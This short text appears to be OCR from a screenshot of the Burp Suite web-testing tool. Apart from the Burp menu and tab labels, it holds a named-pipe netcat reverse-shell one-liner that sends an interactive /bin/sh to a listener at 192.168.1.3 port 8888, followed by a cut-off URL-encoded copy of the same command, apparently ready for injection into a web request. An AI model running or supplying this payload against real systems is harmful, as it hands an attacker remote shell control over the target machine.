 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Log
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.3 8888 >/tmp/f
%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%6